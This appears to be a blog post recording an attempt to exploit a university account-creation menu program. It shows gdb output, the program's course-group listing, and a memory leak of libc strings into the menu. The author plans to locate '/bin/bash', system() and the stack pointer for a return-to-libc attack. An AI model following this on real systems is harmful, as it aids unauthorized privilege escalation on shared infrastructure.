22) cs210-1 Intermediate Computing Prof. R. Wilson All sections
23) cs240-1 Programming in C Prof. R. Cheung
24) cs285-1 Social Issues and Ethics Prof. A. Potasznik it285, too
25) cs310-1 Advanced Algorithms Prof. N. Haspel
26) cs320-1 Applied Discrete Math Prof. E. Bolker
27) cs420-1 Intro Theory Computation Prof. D. Tran
28) cs443-1 Mobile Applications Prof. B. Sheng
Press RETURN to see menu again; 'q' to quit adding groups; '?' for more help.
Please enter a group number [1-43] or command [cptqx?] : c
Press RETURN to see menu again; 'q' to quit adding groups; '?' for more help.
Please enter a group number [1-43] or command [cptqx?] :
These are the categories of accounts:
1) ugrad ugrad - Not in a course System Administrator
2) grad grad - Not in a course System Administrator
3) it114-1 Intro Java part 1 Prof. C. Kelly cs114, too
4) it115-1 Intro Java part 2 Prof. J. Mitzman cs115, too
5) it244-1 Intro Linux/UNIX Prof. G. Hoffman Sections 1-3
6) it244-4 Intro Linux/UNIX Prof. M. Hellwig
7) it246-2 Intro Networks Prof. A. Bird
8) it341-1 Intro Sys Admin Prof. A. Bird
9) it341-2 Intro Sys Admin Prof. G. Hoffman
10) it441-1 Network Services Admin Prof. A. Bird All sections
11) it442-1 Windows System Admin Prof. S. Tran All sections
12) it443-1 Network Security Prof. R. Cheung
13) it485-1 IT Capstone Prof. M. Hellwig
14) cs105-1 Intro Computer Concepts Prof. A. Delibas
15) cs108-1 Intro Python Prof. W. Campbell
16) cs110-1 Intro to Computing Prof. R. Wilson Sections 1-4
17) cs110-5 Intro to Computing Prof. S. Iyer Sections 5-6
18) cs110-7 Intro to Computing Prof. D. Pletea Sections 7-8
19) cs110-50 Intro to Computing Prof. H. Budiman Navitas
20) cs119-1 Computer Lang. Supplement Prof. R. Wilson
21) cs187-1 Science Gateway Seminar Prof. D. Tran it187, too
22) cs210-1 Intermediate Computing Prof. R. Wilson All sections
23) cs240-1 Programming in C Prof. R. Cheung
24) cs285-1 Social Issues and Ethics Prof. A. Potasznik it285, too
25) cs310-1 Advanced Algorithms Prof. N. Haspel
26) cs320-1 Applied Discrete Math Prof. E. Bolker
27) cs420-1 Intro Theory Computation Prof. D. Tran
28) cs443-1 Mobile Applications Prof. B. Sheng
29) cs444-1 Intro Operating Systems Prof. M. Ouyang
30) cs446-1 Intro Internetworking Prof. D. Tran
31) cs450-1 Higher Level Languages Prof. C. Offner
32) cs460-1 Graphics Prof. C. Yu
33) cs615-1 User Interface Design Prof. G. Spitz
34) cs622-1 Theory of Formal Lang. Prof. D. Simovici
35) cs630-1 Database Management Prof. G. Ghinita
36) cs637-1 Web <--> Database Prof. W. Ding cs437, too
37) cs646-1 Computer Commo Networks Prof. D. Tran
38) cs651-1 Compilers I Prof. W. Campbell cs451, too
39) cs670-1 AI Prof. W. Ding cs470, too
40) cs675-1 Computer Vision Prof. M. Pomplun
41) cs680-1 OO Design & Programming Prof. J. Suzuki
42) cs682-1 Software Development I Prof. J. Suzuki
43) cs720-1 Logical Foundation of CS Prof. P. Fejer
Press RETURN to see menu again; 'q' to quit adding groups; '?' for more help.
Please enter a group number [1-43] or command [cptqx?] : ^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) q
The program is running. Exit anyway? (y or n) y

Below is an example of how I got info disclosure from libC to appear in the groups section:
Please enter a group number [1-43] or command [cptqx?] : These are the categories of accounts:
1) Fourth Last Realtime Signalokup policy for %s in %s, using defaults..
okup policy for %s in %s, using defaults..
2) gradgrad - Not in a courseSystem Administrator
OK, of course the output is ugly.. not much I can do about it!!! Doesn’t matter because we want the PTY program to process the data itself anyways… We don’t want to look at it…
SO!!! Now that THATs over with. I can devise the PTY to use all 43*(3 or 4) slots of the Param_set being used to do some serious memory peeking!!
All that has to be done is… Adapt the stack-mod code to the libc address we feel is good “middle” address, and get to it!!
Two Goals
1) Identify “/bin/bash\0” in LibC. Identify System() in LibC
2) Identify where the current %sp is.. Based on adjacent data that is guaranteed to be in the current stack frame
In order to parse the output, I need to see how does the PTY data come in.. 1 byte at a time? or whole chunks?? It is important to process the data correctly.
Leave a Reply